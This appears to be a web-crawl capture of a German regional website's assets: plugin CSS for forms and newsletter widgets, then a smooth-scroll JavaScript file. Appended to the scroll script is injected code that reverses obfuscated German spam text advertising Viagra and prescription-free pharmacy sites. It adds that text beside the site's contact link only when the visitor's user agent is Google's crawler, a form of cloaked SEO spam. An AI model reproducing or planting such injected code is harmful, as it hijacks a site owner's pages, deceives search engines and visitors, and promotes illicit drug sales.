.rmformui .rmform-row .rmform-field .rmform-pricefield .rmform-multiselect-price-checkbox .rm-multiselect-price-wrap {
display: flex;
align-items: center;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield .rmform-multiselect-price-checkbox .rmform-error-message:empty{
display: none;
} .rmformui .rmform-row  .rmrow.rm-box-graph .rm-box-title {
text-align: center;
margin-bottom: 18px;
} .rmform-divider {
width: 100%;
size: 8px;
height: 1px;
clear: both;
float: left;
} .rmformui .rmform-row .rmform-field .rmform-sumission-widget-row  {
display: block;
float: left;
position: inherit;
padding: 11px 0px 13px 0px;
min-height: 60px;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed {
border: 1px solid #f2f2f2;
margin-bottom: -1px;
font-size: 13px;
padding: 5px 12px;
float: left;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-rgfeed-user-info {
float: left;
padding: 6px 6px 0px 10px;
width: 88%;
width: calc(100% - 36px);
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-rgfeed-user-info {
font-weight: 700;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-avatar {
float: left;
width: 36px;
height: 36px;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-avatar img {
border-radius: 100%;
-moz-border-radius: 100%;
-webkit-border-radius: 100%;
width: 36px;
height: 36px;
border-radius: 50%;
} .rmformui .rmform-row .rmform-field .fdata-row{
float: left;
width: 98%;
border: 1px solid #f1f1f1;
padding: 10px 2%;
font-size: 12px;
}
.rmformui .rmform-row .rmform-field .fdata-row span {
font-weight: 600;
} .rmformui .rmform-row .rmform-field .rmform-terms-checkbox{
margin-top: 6px;
display: flex;
}
.rmformui .rmform-row .rmform-field .rmform-terms-checkbox label{
margin: 0px;
padding: 0px;
}
.rmformui .rmform-row .rmform-field .rmform-terms-checkbox input[type="checkbox"]{
margin-right: 6px;
}
.rmformui .rmform-row .rmform-field .rmform-terms-checkbox input[type="checkbox"]:focus{
} .rmformui .rmform-row .rmform-field .rmform-privicy-wrap{
display: flex;
align-items: center;
justify-content: center;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap input[type="checkbox"]{
margin-right: 5px;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap .rmform-label{
margin-bottom: 0px;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap p{
padding: 0px;
margin: 0px;
} .rmformui .rmform-row .rmform-field select.rmform-control{
padding-right: 25px
} .rmform-payment-selector{
margin: 30px 0px;
}
.rmform-payment-selector .rmform-label{
display: block;
font-family: var(--rm-label-font-family);
float: none;
line-height: 1.6;
margin: 0 0 6px 0;
padding: 0;
word-break: break-word;
word-wrap: break-word;
}
.rmform-payment-selector .rm_payment_options{
}
.rmform-payment-selector .rm_payment_options input[type="radio"]{
margin-right: 8px;
}
.rmform-payment-selector .rm_payment_options .rmform-payment-option{
margin-bottom: 14px;
display: flex;
align-items: flex-start;
}
.rmform-payment-selector .rm_payment_options .rmform-payment-option label {
line-height: 20px;
text-transform: uppercase;
font-size: 13px;
} .rmformui #rm-form-container #rm_limit_stat_msg{
padding: 10px;
width: 100%;
text-align: center;
} .rmformui .rmform-row .rmform-field .rmform-control.rm_spacing{
margin-top: 100px;
clear: both;
width: 100%;
float: left;
} .rmformui .rmform-row .rmform-field textarea.rmform-terms-text-area{
min-height: 100px;
height: auto;
resize: vertical;
}
#rm-last-fields .g-recaptcha > div {
margin: 30px auto;
}
#rm-recaptcha-error {
max-width: 308px;
margin: 0px auto;
}
.rmformui .rmform-row .rmform-field .g-recaptcha iframe{
height: 78px;
}
.rmformui .rmform-row .rmform-col.rmform-col-3 .flip-clock-wrapper{
zoom: 0.4;
}
.rmformui .rmform-row .rmform-col.rmform-col-4 .flip-clock-wrapper{
zoom: 0.6;
}
.rmformui .rmform-row .rmform-field ul:after,
.rmformui .rmform-row .rmform-field ul:before,
.rmformui .rmform-row .rmform-field ul li:after,
.rmformui .rmform-row .rmform-field ul li:before{
display: none;
}
.rmformui .rmform-row .rmform-field ul {
list-style: none !important;
}
.rmformui .rmform-row .rmform-field ul li::marker {
display: none;
}
.rmformui .rmform-row .rmform-field .rmform-control P {
padding: 0px;
margin: 0px;
}
html[style*="--themeColor"] #ui-datepicker-div.ui-datepicker.ui-widget.ui-widget-content{
font-size: initial;
} .rmformui .rmform-row .rmform-field .rm-image-widget {
position: relative;
text-align: center;
width: auto;
margin: 0px auto;
}
.rmformui .rmform-row .rmform-field .rm-image-widget.imgv_shape_circle{
width: 400px;
height: 400px;
overflow: hidden;
display: flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.rmformui .rmform-row .rmform-field .rm-image-widget.imgv_shape_circle img{
border-radius: 50%;
object-fit: cover;
height: 100%;
} .rmformui .rm_mapv_container {
margin: 0px auto;
max-width: 100%;
}
.rmformui .rm_mapv_container .rm-map-widget {
height: 100% !important;
padding-bottom: 50%;
width: 100%;
}
.rmformui .rm_mapv_container.rm_mapvlg {
display: block;
} .rm-subscription-wrap {
display: flex;
justify-content: center;
}
input[type="password"]::-ms-reveal,
input[type="password"]::-ms-clear {
display: none;
}
input[type="password"]{}div.tnp-subscription,
form.tnp-subscription, form.tnp-profile {
display: block;
margin: 1em auto;
max-width: 500px;
width: 100%;
}
div.tnp-profile {
display: block;
margin: 1em 0;
max-width: 500px; } .tnp-subscription div.tnp-field,
.tnp-profile div.tnp-field
{
margin-bottom: .7em;
border: 0;
padding: 0;
}
.tnp-subscription label,
.tnp-profile label
{
display: block;
color: inherit;
font-weight: normal;
line-height: normal;
padding: 0;
margin: 0;
margin-bottom: .25em;
font-size: .9em;
}
.tnp-subscription .tnp-field-checkbox label,
.tnp-profile .tnp-field-checkbox label
{
display: inline-block;
}
.tnp-subscription input[type=text],
.tnp-subscription input[type=email],
.tnp-subscription input[type=submit],
.tnp-subscription select,
.tnp-subscription textarea,
.tnp-profile input[type=text],
.tnp-profile input[type=email],
.tnp-profile input[type=submit],
.tnp-profile select,
.tnp-profile textarea
{
width: 100%;
padding: .7em;
display: block;
border: 1px;
color: #444;
border-color: #ddd;
background-color: #f4f4f4;
background-image: none;
text-shadow: none;
font-size: 1em;
margin: 0;
line-height: normal;
box-sizing: border-box;
}
.tnp-subscription input[type=checkbox],
.tnp-widget input[type=radio],
.tnp-profile input[type=checkbox]
{ max-width: 1em;
display: inline-block;
margin-right: .5em;
} .tnp-subscription select option,
.tnp-profile select option
{
margin-right: .75em;
}
.tnp-subscription input.tnp-submit,
.tnp-profile input.tnp-submit,
.tnp-unsubscribe button.tnp-submit,
.tnp-reactivate button.tnp-submit
{
background-color: #444;
color: #fff;
width: auto;
height: auto;
margin: 0;
display: inline-block;
}
@media all and (max-width: 480px) {
.tnp-subscription input[type=submit],
.tnp-profile input[type=submit] {
width: 100%;
}
}
.tnp-widget {
width: 100%;
display: block;
box-sizing: border-box;
}
.tnp-widget .tnp-field {
margin-bottom: 10px;
border: 0;
padding: 0;
}
.tnp-widget label {
display: block;
color: inherit;
font-size: 14px;
}
.tnp-widget input[type=text], .tnp-widget input[type=email], .tnp-widget input[type=submit], .tnp-widget select {
width: 100%;
padding: 10px;
display: block;
border: 1px solid #ddd ;
border-color: #ddd;
background-color: #f4f4f4;
background-image: none;
text-shadow: none;
color: #444;
font-size: 14px;
line-height: normal;
box-sizing: border-box;
height: auto;
}
.tnp-widget input[type=checkbox], .tnp-widget input[type=radio] {
width: auto;
display: inline-block;
} .tnp-widget select option {
margin-right: 10px;
}
.tnp-widget input.tnp-submit {
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
margin: 0;
}
.tnp-field input[type="submit"] {
position: inherit;
}
.tnp-field label {
} .tnp-widget-minimal {
width: 100%;
}
.tnp-widget-minimal form {
margin: 0;
padding: 0;
border: 0;
}
.tnp-widget-minimal input.tnp-email {
width: 100%;
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px solid #ddd;
background-color: #f4f4f4;
color: #444;
font-size: 14px;
}
.tnp-widget-minimal input.tnp-submit {
width: 100%;
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px;
border-color: #ddd;
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
font-size: 14px;
line-height: normal;
border-radius: 0px;
height: auto;
margin: 0;
} .tnp-subscription-minimal {
width: 100%;
box-sizing: border-box;
margin: 10px 0;
}
.tnp-subscription-minimal form {
width: auto;
margin: 0;
padding: 0;
border: 0;
white-space: nowrap;
}
.tnp-subscription-minimal input.tnp-email,
.tnp-subscription-minimal input.tnp-name
{
width: 70%;
max-width: 300px;
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px solid #ddd;
background-color: #f4f4f4;
color: #444;
font-size: 14px;
line-height: 20px;
border-radius: 0px;
margin-right: 10px;
}
.tnp-subscription-minimal.with-name input.tnp-email,
.tnp-subscription-minimal.with-name input.tnp-name
{
width: 31%;
}
.tnp-subscription-minimal .tnp-privacy-field {
margin-top: 10px;
} .tnp-subscription-minimal input.tnp-submit {
width: 29%;
box-sizing: border-box;
display: inline-block;
padding: 10px;
border: 1px;
border-color: #ddd;
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
font-size: 14px;
line-height: 20px;
border-radius: 0px;
margin: 0;
}
.tnp-subscription-posts {
margin-top: 2em;
margin-bottom: 2em;
padding: 2rem;
}
.tnp-subscription-posts .tnp-subscription {
max-width: auto;
margin: 0;
}
@media all and (max-width: 525px) {
.tnp-subscription-minimal.with-name input.tnp-email,
.tnp-subscription-minimal.with-name input.tnp-name,
.tnp-subscription-minimal input.tnp-submit
{
width: 100%;
max-width: 100%;
margin: 0;
display: block;
margin-bottom: .5rem;
}
} .tnp-button-form button.tnp-submit {
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px;
border-color: #ddd;
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
font-size: 14px;
line-height: normal;
border-radius: 0px;
height: auto;
margin: 0;
} .tnp-comments {
clear: both;
margin-top: 15px;
margin-bottom: 15px;
}
.tnp-comments label {
display: block;
}
.tnp-comments input[type=checkbox] {
display: inline-block;
width: auto!important;
} .tnp-lock {
clear: both;
display: block;
box-sizing: border-box;
box-shadow: none;
margin: 20px;
padding: 15px;
background-color: #fff;
border: 1px solid #ddd;
}
.tnp-nl-checkout {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/1eqvjdpj/3u9x0.css
body_size: 67
content:
.menu-item-object-lel_lang_switcher img {
width: 18px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/js/smoothscroll.min.js?ver=6.9
body_size: 1525
content:
/* Smooth scrolling sil, http://www.kryogenix.org/ v1.0 2003-11-11 v1.1 2005-06-16 wrap it up in an object */ var ss={fixAllLinks:function(){var a=document.getElementsByTagName("a");for(var b=0;b<a.length;b++){var c=a[b];if(c.href&&c.href.indexOf("#")!=-1&&(c.pathname==location.pathname||"/"+c.pathname==location.pathname)&&c.search==location.search){ss.addEvent(c,"click",ss.smoothScroll)}}},smoothScroll:function(a){if(window.event){target=window.event.srcElement}else if(a){target=a.target}else return;if(target.nodeName.toLowerCase()!="a"){target=target.parentNode}if(target.nodeName.toLowerCase()!="a")return;anchor=target.hash.substr(1);var b=document.getElementsByTagName("a");var c=null;for(var d=0;d<b.length;d++){var e=b[d];if(e.name&&e.name==anchor){c=e;break}}if(!c)c=document.getElementById(anchor);if(!c)return true;var f=c.offsetLeft;var g=c.offsetTop;var h=c;while(h.offsetParent&&h.offsetParent!=document.body){h=h.offsetParent;f+=h.offsetLeft;g+=h.offsetTop}clearInterval(ss.INTERVAL);cypos=ss.getCurrentYPos();ss_stepsize=parseInt((g-cypos)/ss.STEPS);ss.INTERVAL=setInterval("ss.scrollWindow("+ss_stepsize+","+g+',"'+anchor+'")',10);if(window.event){window.event.cancelBubble=true;window.event.returnValue=false}if(a&&a.preventDefault&&a.stopPropagation){a.preventDefault();a.stopPropagation()}},scrollWindow:function(a,b,c){wascypos=ss.getCurrentYPos();isAbove=wascypos<b;window.scrollTo(0,wascypos+a);iscypos=ss.getCurrentYPos();isAboveNow=iscypos<b;if(isAbove!=isAboveNow||wascypos==iscypos){window.scrollTo(0,b);clearInterval(ss.INTERVAL);location.hash=c}},getCurrentYPos:function(){if(document.body&&document.body.scrollTop)return document.body.scrollTop;if(document.documentElement&&document.documentElement.scrollTop)return document.documentElement.scrollTop;if(window.pageYOffset)return window.pageYOffset;return 0},addEvent:function(a,b,c,d){if(a.addEventListener){a.addEventListener(b,c,d);return true}else if(a.attachEvent){var e=a.attachEvent("on"+b,c);return e}else{alert("Handler could not be removed")}}};ss.STEPS=25;ss.addEvent(window,"load",ss.fixAllLinks)
var data = [
  {
    search : '<a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a>',
    replace: '!argaiV-znetoP negeg lettiM semaskriW .>a/<ed.lettimznetoppoT>"/ed.lettimznetoppot//:sptth"=ferh a<  - hcafnie tsi argaiV ?rennäM rüf nelliP negissälrevuz hcan ehcuS red fuA',
    url    : '/'
  },  {
    search : '<a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a>',
    replace: '!neteib uz ecivreS nerhI rüf tiereb dnis riw ,noitpO edeJ :tpezeR enho >a/<ekehtopa etpezer enho argaiv>"/ed.erotsde//:sptth"=ferh a< nelhofpmE ?negorD nov tkraM med fua eirtsudnI red tleW red ekraM red tim tiehtuartreV enie nehcuarb eiS',
    url    : '/innovationsbereiche/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);